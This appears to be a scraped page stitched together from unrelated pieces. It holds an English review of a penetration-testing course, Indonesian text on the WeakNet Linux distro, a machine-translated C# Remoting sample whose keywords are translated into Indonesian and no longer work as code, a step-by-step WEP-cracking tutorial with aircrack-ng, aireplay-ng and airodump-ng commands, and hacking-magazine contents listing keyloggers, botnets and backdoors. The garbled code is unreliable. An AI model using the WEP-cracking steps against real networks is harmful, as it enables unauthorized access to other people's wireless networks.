It follow a fairly logical structure as you would with a pen-test (info gathering, scanning, enumeration/fingerprinting then on to attacks). They explore plenty of tools but do note there are many more out there, it’s not possible to cover them all – plus they only really briefly introduce the tools. Getting familiar/skilled with the tools is on you, finding them however is easy – just look on Google and of course we have a good stock of tools for Network Hacking here at Darknet.

Tools such as Nmap and Maltego are very well covered.

The Vulnerability Assessment and Exploitation section (the fun part!) covers both Nessus and Metasploit fairly well. There are also quite a few videos in this section, which makes the whole thing a lot more interactive. The videos tend to take the form of a screen-cam with a voice over.

Web Application Security

- Module 1 : Introduction

- Module 2 : Information gathering

- Module 3 : Vulnerability assessment

- Module 4 : XSS

- Module 5 : SQL Injection attacks

- Module 6 : Advanced Web Attacks

The two main things you need to know in Web Application Security are XSS (Cross Site Scripting) and SQL Injection.

The code examples are mostly based around PHP which makes sense, the content is well structured and starts from the very beginning (database structure) all the way to advanced SQL Injection attacks. I personally feel this is one of the strongest and most useful sections in the courseware, props to Armando for authoring these modules.



He also gives a good low-down on most of the popular tools for SQL Injection and even includes a taxonomy of what features are supported by each. Where possible the tools are linked directly and in some cases are attached to the slides for immediate download.

- Methodology : Handling information

- Methodology : Forms

- Reporting : Guide

As a professional penetration teser (and as with most) I personally hate the reporting part…but if you want to get paid it’s a necessary evil. You should know to report your findings in a clear, concise and methodological order. This is a very important part as in reality reporting on a VA/PT project can actually account for 30-50% of the total project time, it’s a safe bet in most cases that if the job will take 2 weeks the reporting will take another 1-2 weeks on top of that.

Labs

The labs consist of a customized version of Backtrack 4 with a vulnerable web application built in, there is a comprehensive PDF for download on how to setup the lab to attain the eCPPT certification.

Conclusion

All in all I think if you are looking for Penetration Testing Training this is a great choice, even if you have no desire to take the certification you can learn a lot just by studying the modules and applying yourself. Perhaps if are new to infosec (1-2) years and you feel you have some weak areas or blind-spots you could fill those in with this course.If you are just starting out (still studying or a fresh grad) I think the course and the certification will definitely have a positive effect on your career. Currently at only $599USD it’s one of the cheaper offerings on the market and certainly makes economic sense when comparing to attending real life 5-day courses. Also of course it gives you the advantage of taking your time and making sure you really understand each module – more differentiators here [PDF].

It goes into a lot more depth than courses like CEH and can really benefit your skills. I wish there was something like this in 1999 when I was starting out. The way in which the material is presented is a lot more interactive and interesting than many other courses out there with a good mix of words, images and videos plus a good theory/practical mix too. This makes it a lot easier as many of the topics within infosec can get very dry very fast.

You can view the full syllabus here: syllabus.pdf

If you have any more questions you can check the PTP FAQ here.

Weaknet Linux - Penetrasi Pengujian & Analisa Distribusi Linux Forensik Ingin Belajar Pengujian Penetrasi

Weaknet Linux - Penetrasi Pengujian & Analisa Distribusi Linux ForensikIngin Belajar Pengujian Penetrasi

Weaknet Linux - Penetrasi Pengujian & Analisa Distribusi Linux ForensikIngin Belajar Pengujian Penetrasi

WeakNet Linux dirancang terutama untuk pengujian penetrasi, analisis forensik dan tugas-tugas keamanan lainnya. WeakNet IV Linux dibangun dari Ubuntu 9.10 yang merupakan distro berbasis Debian. Semua referensi untuk Ubuntu telah dihapus sebagai penulis sepenuhnya kembali-compiled kernel, dihapus semua perangkat lunak Ubuntu tertentu yang akan menyebabkan ISO untuk mengasapi, dan menggunakan Window non-Ubuntu-tradisional Manager, tanpa DM. Untuk memulai X11 (Fluxbox) cukup ketik "startx" pada baris perintah sebagai root.

Alat yang dipilih adalah mereka yang pengembang merasa paling sering digunakan dalam pena-tes. Contoh yang termasuk adalah:

* BRuWRT-FORSSE v2.0

* Mudah-sshd

* Web-Hacking-Portal v2.0

* Perlwd

* Netgh0st v3.0

* YouTube-Pencuri!

* Netgh0st v2.2

* DomainScan

* ADtrace

* Admin Tool

* Tartarus v0.1

Sebuah daftar lengkap dari aplikasi di sini:

WeakNet Daftar Aplikasi Linux

Anda juga bisa mendapatkan panduan di sini:

WeakNet resmi Linux WEAKERTHAN Panduan Sistem Administrasi [PDF]

Kebutuhan Hardware

Ini sepatu bot distro untuk baris perintah secara default, sehingga mereka cukup minim. Untuk Fluxbox, spesifikasi yang direkomendasikan adalah:

* 256 MiB memori sistem (RAM)

* 2 GB disk space

* Kartu Grafis dan memonitor mampu resolusi 800 × 600

ownload on here@oz

WEAKERTHAN4.1k.ISO

Code: #!/usr/bin/perl -w |

Contoh ini menunjukkan cara membuat versi Remoting dari server Hello World. Ketika klien memanggil HelloMethod pada kelas HelloServer, obyek server menambahkan string lulus dari klien ke "Hai Ada" dan mengembalikan string yang dihasilkan kembali ke klien. Contoh kode berikut menunjukkan kedua obyek server dan aplikasi server.

using System;

menggunakan System.Runtime.Remoting;

menggunakan System.Runtime.Remoting.Channels;

menggunakan System.Runtime.Remoting.Channels.Tcp;

namespace Microsoft.Samples.Remoting.RemotingSamples {

public class Contoh {

public static int Main (string [] args) {

TcpChannel chan baru = TcpChannel (8085);

ChannelServices.RegisterChannel (chan);

RemotingConfiguration.RegisterWellKnownServiceType (

Type.GetType ("RemotingSamples.HelloServer, objek"),

"SayHello", WellKnownObjectMode.SingleCall);

System.Console.WriteLine ("Tekan untuk keluar ...");

System.Console.ReadLine ();

return 0;

}

}}

C #

using System;

menggunakan System.Runtime.Remoting;

menggunakan System.Runtime.Remoting.Channels;

menggunakan System.Runtime.Remoting.Channels.Tcp;

namespace RemotingSamples {

public class HelloServer: MarshalByRefObject {

publik HelloServer () {

Console.WriteLine ("HelloServer diaktifkan");

}

public String HelloMethod (String nama) {

Console.WriteLine ("Hello.HelloMethod: {0}", nama);

kembali "Hai" nama;

}

}}

C #

The HelloServer kelas berasal dari MarshalByRefObject untuk membuatnya remotable. Ketika server dimulai, Anda harus membuat dan mendaftarkan saluran TCP yang akan mendengarkan klien untuk terhubung pada port 8085. Anda juga perlu mendaftarkan remote object dengan kerangka Remoting dengan menelepon RegisterWellKnownType. Parameter untuk panggilan ini adalah sebagai berikut:

1. Nama perakitan yang berisi objek yang sedang terdaftar. Karena objek terkandung dalam executable, Anda memberikan nama dieksekusi di sini. Baik server dan server.exe akan bekerja sejak aturan normal penempatan perakitan berlaku.

2. Parameter berikutnya adalah jenis nama lengkap dari obyek yang terdaftar, dalam hal ini "RemotingSamples.HelloServer" kasus. Anda perlu menentukan baik nama namespace dan classname di sini. Jika Anda tidak menggunakan namespace, Anda lulus classname tersebut.

3. Kemudian, Anda memberikan nama titik akhir dimana objek akan dipublikasikan. Klien harus mengetahui nama ini dalam rangka untuk menyambung ke objek. Setiap string akan bekerja, untuk contoh ini, gunakan "sayHello". Hal ini juga memungkinkan untuk terhubung ke objek remote menggunakan ASP.NET dan jika ini adalah persyaratan, nama titik akhir harus namespace / class.soap. Untuk contoh ini, titik akhir akan RemotingSamples / HelloServer.soap.

4. Parameter terakhir menentukan modus objek, yang dapat SingleCall atau Singleton. Untuk contoh ini, Anda tentukan SingleCall. Modus objek menentukan masa objek ketika diaktifkan pada server. Dalam kasus obyek SingleCall, contoh baru kelas akan dibuat untuk setiap panggilan yang dibuat dari klien, bahkan jika klien yang sama memanggil metode yang sama lebih dari sekali. Di sisi lain, objek Singleton diciptakan sekali saja dan semua klien berkomunikasi dengan objek yang sama.

Sekarang Anda dapat mengkompilasi contoh ini dan jalankan.

csc / debug / r: System.Runtime.Remoting.dll / r: server.cs Object.dll

C #

Sampel kelas harus dipenuhi sebagai eksekusi dan HelloServer kelas akan menjadi dll terpisah.

Ketika Anda mulai server, objek akan dibuat sebagai bagian dari proses pendaftaran sehingga kerangka kerja dapat mengekstrak metadata yang relevan dari objek. Setelah pendaftaran, objek ini hancur dan kerangka kerja mulai mendengarkan untuk klien dapat terhubung pada saluran terdaftar.C # Halo Contoh ServerLihat Sumber

[Contoh ini dapat ditemukan di M: \ web \ users \ situs \ AspnetQuickStart \ v2.0 \ QuickStart \ HowTo \ Sampel \ Remoting \ Halo \Untuk membangun sampel ini, buka command prompt SDK dan arahkan ke jalan di atas. Membangun sampel dengan menggunakan alat membangun msbuild melewati file solusi sebagai parameter pertama: mySample.sln msbuild. Dieksekusi dikompilasi akan ditemukan di direktori direktori \ bin sub.]

sekian dulu ya... !!!!!

Tutorial ini ditujukan untuk pengguna dengan pengalaman sedikit atau tidak dengan linux atau wifi. Orang-orang ke arah remote-eksploitasi telah merilis "Backtrack" alat yang membuatnya ridiculously mudah untuk mengakses jaringan yang dijamin dengan enkripsi WEP. Tutorial ini bertujuan untuk memandu Anda melalui proses menggunakan secara efektif.Diperlukan Tools

* Anda akan membutuhkan komputer dengan adaptor nirkabel tercantum di sini

* Download Backtrack dan membakar gambar itu ke CD

B. TINJAUAN

BACKTRACK adalah bootable live cd dengan segudang nirkabel dan tcp / ip alat jaringan. Tutorial ini hanya akan menutupi kismet disertakan dan aircrack-ng suite alat.Alat Ikhtisar

* Kismet - detektor jaringan nirkabel dan paket sniffer

* Airmon - alat yang dapat membantu Anda mengatur adaptor nirkabel Anda ke modus monitor (rfmon)

* Airodump - alat untuk menangkap paket-paket dari router nirkabel (atau dikenal sebagai sebuah AP)

* Aireplay - alat untuk menempa request ARP

* Aircrack - alat untuk mendekripsi kunci WEP

* Iwconfig - alat untuk mengkonfigurasi adapter nirkabel. Anda dapat menggunakan ini untuk memastikan bahwa adaptor nirkabel Anda di "monitor" mode yang sangat penting untuk mengirim permintaan ARP palsu ke router target

* Macchanger - alat yang memungkinkan Anda untuk melihat dan / atau spoof (palsu) Anda alamat MAC

Daftar Istilah

* AP: Access Point: router nirkabel

* MAC Address: alamat Media Access Control, sebuah id unik yang diberikan untuk adapter nirkabel dan router. Muncul dalam format heksadesimal (misalnya 00:11: ef: 22: a3: 6a)

* BSSID: Akses Point alamat MAC

* ESSID: Akses Point nama Broadcast. (Linksys yaitu, default, Belkin dll) Beberapa AP tidak akan menyiarkan nama mereka tetapi mungkin Kismet dapat mendeteksi itu tetap

* TERMINAL: MS-Dos seperti antarmuka baris perintah. Anda dapat membuka ini dengan mengklik ikon kotak hitam di sebelah tombol mulai di mundur

* WEP: pendek untuk Wired Equivalency Privacy, ini adalah protokol keamanan untuk jaringan Wi-Fi

* WPA: pendek untuk WiFi Protected Access. protokol yang lebih aman daripada WEP untuk jaringan nirkabel. Catatan: tutorial ini tidak mencakup cracking enkripsi WPA

Karena Backtrack adalah live CD lari cdrom Anda, tidak ada tempat yang Anda dapat menulis file ke kecuali Anda memiliki partisi linux pada hard drive atau perangkat penyimpanan usb. Backtrack memiliki beberapa dukungan NTFS sehingga Anda akan dapat browse ke windows Anda berdasarkan hard drive yang harus Anda memiliki satu, tetapi akan me-mount partisi sebagai "read-only". Saya dual boot windows dan ubuntu di laptop saya jadi saya sudah memiliki partisi swap dan sebuah partisi linux reiserfs. Backtrack tidak mendeteksi masalah ini dan mounting mereka untuk saya. Untuk menemukan hard drive atau perangkat usb penyimpanan, hanya browsing ke folder / mnt pada manajer file. Biasanya hard drive akan muncul nama sesuatu seperti hda1 atau hda2 jika anda memiliki lebih dari satu partisi pada drive. Bergantian hdb1 bisa menunjukkan jika Anda memiliki lebih dari satu hard disk. Memiliki tempat untuk menulis file yang dapat Anda akses dalam kasus Anda perlu reboot membuat seluruh proses sedikit lebih mudah.C. DISCLAIMER

Hacking ke dalam jaringan nirkabel seseorang tanpa izin mungkin melanggar hukum. Saya tidak akan merekomendasikan melakukannya. Aku tidak masuk ke jaringan orang lain sambil belajar cara melakukannya.D. IMPLEMENTASILANGKAH 1Wireless Monitoring Lalu Lintas Dengan Kismet

Masukkan CD mundur ke dalam drive cd-rom dan boot ke Backtrack. Anda mungkin perlu mengubah pengaturan di BIOS anda untuk boot dari cd rom. Selama boot Anda akan melihat pesan seperti "Tekan ctrl esc untuk mengubah pengaturan BIOS". Mengubah perangkat boot pertama Anda untuk cdrom akan melakukan trik. Setelah boot ke linux, login sebagai root dengan username: password root: Toor. Ini adalah username default dan password yang digunakan oleh mundur. Perintah prompt akan muncul. Ketik startx untuk memulai KDE ('jendela' seperti ruang kerja untuk linux).

Setelah KDE dan menjalankan kismet mulai dengan mengklik tombol start dan browsing untuk Backtrack-> Wireless Tools -> Analyzers -> Kismet. Atau Anda dapat membuka terminal dan ketik:

kodrat

Kismet akan mulai berjalan dan mungkin akan meminta Anda untuk adaptor nirkabel Anda. Pilih adaptor yang sesuai, kemungkinan besar 'ath0', dan duduk kembali sebagai kismet mulai mendeteksi jaringan dalam jangkauan.CATATAN: Kami menggunakan kismet karena dua alasan.

1. Untuk menemukan BSSID, ESSID, dan jumlah channel dari AP yang Anda mengakses.

2. Kismet otomatis menempatkan adaptor nirkabel Anda ke modus monitor (rfmon). Hal ini dilakukan dengan membuat VAP (jalur akses virtual?) Atau dengan kata lain, bukan hanya memiliki ath0 sebagai kartu nirkabel saya itu menciptakan virtual wifi0 dan ath0 menempatkan ke modus monitor secara otomatis. Untuk mengetahui nama perangkat Anda ketik saja:

iwconfig

Yang akan terlihat seperti ini:

iwconfig.png

Sementara kismet mendeteksi jaringan dan berbagai klien mengakses jaringan-jaringan Anda mungkin ingin 's' jenis dan kemudian 'Q' (case sensitive). Macam ini semua AP di daerah Anda dengan kekuatan sinyal mereka. mode 'autofit' The default yang kismet dijalankan di tidak memungkinkan Anda fleksibilitas banyak. Dengan menyortir AP oleh kekuatan sinyal Anda dapat bergulir ke isi daftar dengan tombol panah dan tekan enter pada setiap AP Anda ingin informasi lebih lanjut tentang. (Catatan: ketika memilih target AP diingat host ini hanya mencakup tutorial mengakses AP yang menggunakan enkripsi WEP Dalam kismet bendera untuk enkripsi WEP Y/N/0 Y = N = Open Network-tidak ada enkripsi 0 = lainnya..: WPA paling mungkin) membaca lebih lanjut mengenai Kismet. tersedia di sini.

Pilih AP (access point) yang ingin Anda akses. Salin dan sisipkan nama siaran (ESSID), alamat mac (BSSID), dan jumlah channel target Anda AP ke editor teks. Backtrack adalah KDE didasarkan sehingga Anda dapat menggunakan kwrite. Hanya membuka terminal dan ketik 'kwrite' atau pilih dari tombol start. Dalam terminal Mundur untuk menyalin dan menyisipkan Anda menggunakan shift ctrl c dan v pergeseran kontrol masing-masing. Tinggalkan kismet berjalan meninggalkan adaptor nirkabel Anda dalam mode monitor. Anda juga dapat menggunakan airmon untuk melakukan ini secara manual. airmon-ng-h untuk bantuan lebih lanjut dengan iniLANGKAH 2Mengumpulkan Data Dengan Airodump

Buka terminal baru dan mulai airodump sehingga kami dapat mengumpulkan balasan ARP dari target AP. Airodump cukup lurus ke depan untuk membantu dengan program ini Anda dapat selalu mengetikkan "airodump-ng-h" pada command prompt untuk pilihan tambahan.

airodump-ng ath0-w / mnt/hda2/home/ryan/belkin_slax_rcu 9 1

Meruntuhkan perintah ini:

* Ath0 adalah kartu nirkabel saya

*-W memberitahu airodump untuk menulis file ke

/ Mnt/hda2/ryan/belkin_slax_rcu

* 9 adalah saluran 9 dari target saya AP

* 1 memberitahu airodump untuk hanya mengumpulkan IVS - paket data dengan kunci WEP

LANGKAH 3kartu Associate nirkabel dengan AP Anda mengakses.

aireplay-ng -1 0-e Belkin-a 00:11:22:33:44:55-h 00: fe: 22:33: f4: e5 ath0

* -1 Di awal menetapkan jenis serangan. Dalam kasus ini kita menginginkan otentikasi palsu dengan AP. Anda dapat melihat semua pilihan dengan mengetikkan aireplay-ng-h

* 0 menspesifikasikan delay antara serangan

*-E adalah tag essid. Belkin adalah nama essid atau siaran dari saya AP target. Linksys atau default adalah nama-nama umum lainnya

*-A adalah tag BSSID (MAC alamat). 00:11:22:33:44:55 adalah alamat MAC dari target AP

*-H adalah adapter nirkabel Anda MAC addy. Anda dapat menggunakan macchanger untuk melihat dan mengubah alamat mac anda. macchanger-s ath0

* Ath0 pada akhirnya adalah perangkat adapter nirkabel saya nama di linux

LANGKAH 4Mulai paket injeksi dengan aireplay

aireplay-ng -3-b 00:11:22:33:44:55-h 00: fe: 22:33: f4: e5 ath0

CATATAN:

*-B memerlukan alamat MAC dari AP yang kita mengakses.

*-H adalah adapter nirkabel Anda MAC addy. Anda dapat menggunakan macchanger untuk melihat dan mengubah alamat mac anda. macchanger-s ath0

* Jika paket sedang dikumpulkan dengan lambat typeiwconfig Anda dapat ath0 otomatis tingkat untuk menyesuaikan tingkat bunga transmisi adaptor nirkabel Anda. Anda dapat menemukan tingkat transmisi Anda AP dalam kismet dengan menggunakan tombol panah atas atau bawah untuk memilih AP dan memukul masuk. Sebuah kotak dialog akan muncul dengan informasi tambahan. tarif umum adalah 11M atau 54M.

Sebagai aireplay berjalan, paket ARP hitung perlahan-lahan akan meningkat. Ini mungkin berlangsung beberapa saat apabila tidak banyak ARP permintaan dari komputer lain di jaringan. Seperti berjalan Namun, jumlah ARP harus mulai untuk meningkatkan lebih cepat. Jika jumlah ARP berhenti meningkat, hanya membuka terminal baru dan kembali bergaul dengan ap melalui langkah 3. Tidak perlu untuk menutup jendela terminal aireplay terbuka sebelum melakukan hal ini. Lakukan saja secara bersamaan. Anda mungkin akan membutuhkan suatu tempat antara paket IV 200-500k data untuk aircrack untuk merusak kunci WEP.Jika Anda mendapatkan pesan seperti ini:

Perhatikan: mendapat paket / deauth disassoc. Apakah sumber MAC yang terasosiasi?

Hanya reassociate dengan AP petunjuk pada langkah 3.LANGKAH 5Mendekripsi Kunci WEP dengan Aircrack

Cari lokasi IVS ditangkap file yang Anda tentukan pada langkah 2. Lalu ketik dalam terminal:

aircrack-ng-s / mnt/hda2/home/belkin_slax_rcu-03.ivs

Ubah / mnt/hda2/home/belkin_slax_rcu-03.ivs ke lokasi file anda

Setelah Anda memiliki cukup menangkap paket data mendekripsi kunci hanya akan mengambil beberapa detik. Untuk saya AP butuh 380k paket data. Jika aircrack tidak menemukan kunci segera, hanya duduk dan menunggu lebih banyak paket data.

melelahkan, moga sukses cobanya ya,, walaupun tekhnik ini udah jadul.,..

X-Code Magazine 01

Apakah kamu Hacker?. Kelemahan pada deep freeze standar 5.20 trial version. Membuat deepfreeze trial menjadi full. Memeriksa keamanan webserver. Menghubungkan internet melalui LAN dengan windows XP. Konfigurasi windows secara manual memakai regedit. Membuat program penampil text dengan bahasa assembler. Membuat program link website dengan turbo basic. Membuat program pilihan dengan turbo pascal. Membuat program tampil sederhana dengan C++. Tips dan trik IRC. Teknik hacking local root on fedora core2. Fungsi windows API. Diary.exe, apa dan bagaimana?. Implementasi teknik stealth pada virus. Connect back melalui bug CGI.

X-Code Magazine 02

Utak-atik program dengan Reshack. Ovelclock VGA Card nVidia dengan RivaTuner. hacking database Visual Foxpro. Membuat program sharing files dan folder dengan visual basic. Melakukan decompiler program visual basic dengan VbReFormer. Pandungan menggunakan Yahoo Group. Browser folder server tanpa fungsi cmd. Searching isi database MySql via php script. 10 Penipuan terbanyak di internet. Waspada Keylogger warnet. MySQL Exploit via PHP Script. Cara menjual dan membeli E-Gold. Instalasi CMS CuteNews. Mengatasi spyware secara darurat. Small IMS.

X-Code Magazine 03

Cara membuka akses keseluruhan database. Membuat file super hidden. Attack: Script sanitasi input. Instalasi Apache, PHP, MySQL pada system window XP. Lupa passsword Yahoo. Dasar Borland C++ Builder. Hack website shopping dengan Shopupload.asp. Deface dengan PHP bugs. Compilasi dengan LCC dan permasalahanya. Mencari alamat target In One Hosting.

X-Code Magazine 04

Mengakses registry dari DOS. Tutorial AJAX untuk mempercepat akses situs. Mempercantik tampilan UFD. Gutbai.exe. Teknik cracking CD-Lock. Kelemahan folder yang dilock. Mod_rewrite pada Apache. Koneksi Oracle dengan PHP. SSH Forwading. Mendisable account di windows xp. Membobol billing explorer versi 4.38.

X-Code Magazine 05

Instalasi Oracle10g di Linux RHELAS3. Instalasi webserver IIS. Modifikasi file executable dengan PE explorer. Memberi logo pada properties My Computer. Mencurangi semua jenis billing warnet. Membuat web dengan Aura CMS. Mengatur sistem komputer tanpa melalui registry. Proteksi file exe dari virus. Teknik hacking winrar v3.62. mod_rewirte untuk wordpress. Trojan dan remoter PC berbasis windows. Melakukan jebakan hacking friendster.

X-Code Magazine 06

Mengenal Hexadecimal, Binary dan ASCII. Honeypot. Animasi GIF dengan Adobe Image Ready. Membuat file yang mencurigakan. Tip-trik animasi marquee. Modifikasi aplikasi dengan PE Explorer dan ResHacker. Animasi Marquee dengan Frontpage. Sending fake SMS number dengan Alpha. Pemrograman HACK. Chatting Mirc dengan Handphone. Memanfaatkan kelalaian admin pada xWin. Liputan demo Hacking.

X-Code Magazine 07

Pemrograman HACK Tool II. Bermain internet dengan aman. Tip-trik membuat Skin WInamp. Cracking translator XP Enterprise edition. Membuat software portable. Password Cracking. Menembus proteksi ebook Studio kata-kata. PHP Injection!. BOT Scanner. Crack planet source code combo CD. Liptan seminar hacking. Liputan demo hacking. Liputan lomba hacking.

X-Code Magazine 08

10 Tools favorit Hacker dan pakar keamanan komputer. Virtual Box. Merebut admin pada sistem operasi. Mempercepat firefox. Menjebol password PC Security. Pemrograman Hack Tools III. Membuat tips of the day saat logon. Membuat anti viur pada flash disk. Digital blaster dan network flooder.

X-Code Magazine 09

XRemote vers2.0. Transfer file via bluetooth di linux. Membuat program pembaca teks dengan visual basic. Cracking software. Crack style XP versi 2.0. Pemrograman Hack Tools versi IV. Progam sederhana dengan Turbo Pascal 7.0 for DOS. Membuat windows menjadi kota mati. Mengubah isi regedit yang didisable oleh admin. Mengubah tampilan Internet Explorer. Efek animasi Teks Glow dengan adobe flash.

X-Code Magazine 10

Ubuntu 8.04. Beetrap V.1.0 untuk komputer pribadi. Bot Perl, DDOS dan mass scanning. Mengubah format nilai textbox secara massal. Virus dengan VBS Generator. Manual Cheat game Alien Shooter. Shutdown komputer via web menggunakan HTML+VB Script. Membobol password PC Security. Membuat Keygen untuk TestCodeWarrior. Mengamankan file penting. Mengganti Mac Address Network Card dengan Macchanger. Mengakali masa pakai Nitro PDF. Pemrograman HACK V. Membanjiri pesan ke HP melalui bluetooth. Cara curang cepat drop entrecard. Membuat program kamuflase folder dengan visual basic. Menambah dan menghapus item pada menu klik kanan.

X-Code Magazine 11

Tes aplikasi lunak buatan programmer lokal. YF- Crypt V1.0. Wirelles Hacking di linux. Manual crack s40 theme studio. Tips mereset kapasitas USB Flashdisk yang penuh. Pemrograman Hack Tools VI, port scanner. Cracking Audio Editor pro. Intup folder yang diproteksi Folder Access Ver.2.0. Memunculkan kembali file super hidden. Hack Deep Freeze 6. X-Code Linux. cracking software pulsa refill master 239. Penggunaan IDM - Site Grabber. Bypassing firewall windows XP SP2. Membobol database billing explorer. Blind SQL Injextion. Dasar- dasar phising. Membuka semua fitur windows. Backdooring target dengan Connectback.

X-Code Magazine 12

YF-Keylogger vers.1.0. YF-KeyInMyFD vers.1.0. Cracking ASCII Adt Maker 1.6. Mencegah Virus VBS berkembang biak. Trik membaca password foleder lock. Reset passsword software direktory security. Pengunci folder dengan Batch Programming. Tampilan dekstop lebih atraktif dengan javascript. Mengubah akses limited menjadi administrator pada windows XP. Hacking remote komputer dari jarak jauh. Memoles windows XP saat logon. Mencuri ebook dengan kekuatan pikiran. Spoonfed Hacking-How to crack WEP. Pemrograman Hack Tools VII. Empat langkah mudah SQL Injection. Menjalankan file phyton pada hacked server. Mengubah document root pada localhost. Membuat Keylogger sendiri. Mengunci windows. Membuat program management IP.

X-Code Magazine 13

Mengembalikan password Windows XP/Vista dengan Ophcrack live CD. Botnet. Cracking Plato Video. Browsing, The way I am. Membuat program pembajak isi Flash Disk. Mengenal PPI Card 8255 MODE 0. Program COntrol 12 LED. Mengganti pesan Welcome di Windows Logon. Penggunaan shell script dalam jaringan. XCode Web Linker. FD Protect Guard. Key Generator untuk aplikasi PDF Password Remover. Blind SQL Injection Joomla. Membuat Regedit alternatif. Melewati multi proteksi akses web www.indowebster.com. Menampilkan kembali data yang tersembunyi dengan Total Commander.

X-Code Magazine 14

Intip password Rampok V.2.0. Cracking Game House 2008. Teknik cracking Hex Workshop. Mengubah gambar pada booting Slax Portable USB Linux. Mencuri data penting dengan USB Flash drive. Menyamar sebagai Googlebot via mozilla firefox. Packer Checker. Menembus proteksi password pada program dengan trik Win32 Hook. MakeCAB dan Expand dengan VB6. Menyembunyikan folder pribadi dibelakang foto. Menghidupkan windows yang menjadi kota mati. Rahasia dibalik ekstensi *.*zip. Cracking LC3 - password editing & recovery tools. cara unik hindari virus.

| Sejarah XCode Magazine Pada bulan April 2006, Yogyafree resmi merilis XCode Magazine perdananya, dan dipublish di Jasakom.com sampai beberapa edisi. XCode Magazine merupakan majalah YF / XCode yang dibuat oleh komunitas untuk masyarakat Indonesia.  XCode ezine issue #1 (April 2006) Download XCode Magazine No 1 |